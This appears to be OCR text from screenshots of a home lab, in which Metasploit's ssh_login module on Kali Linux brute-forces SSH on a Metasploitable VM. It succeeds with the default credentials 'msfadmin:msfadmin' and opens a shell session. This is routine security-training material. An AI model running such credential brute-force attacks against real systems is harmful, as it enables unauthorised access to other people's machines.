 meta2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
inet6 addr: fe80::a00:27ff:fe3d:ee14/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32 errors:0 dropped:0 overruns:0 frame:0
TX packets:54 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4889 (4.7 KB) TX bytes:5813 (5.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:92 errors:0 dropped:0 overruns:0 frame:0
TX packets:92 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19393 (18.9 KB) TX bytes:19393 (18.9 KB)
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ cd vulnerable/
msfadmin@metasploitable:~/vulnerable$ ls
mysql-ssl samba tikiwiki twiki20030201
msfadmin@metasploitable:~/vulnerable$
Right Ctrl
linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:39
lucifer@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.10.6:22 - Starting bruteforce
[+] 192.168.10.6:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=10
00(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000
(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
TC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.10.8:40611 → 192.168.10.6:22) at 2024-02-0
7 16:37:07 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
pwd
/home/msfadmin
ls
vulnerable
cd vulnerablel
-bash: line 5: cd: vulnerablel: No such file or directory
cd vulnerable
ls
mysql-ssl
samba
tikiwiki
twiki20030201
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^
[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^C
Abort session 1? [y/N] y
[*] 192.168.10.6 - SSH session 1 closed. Reason: User exit
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI LINUX
quieter you become, the more you are able to hear"
Right Ctrl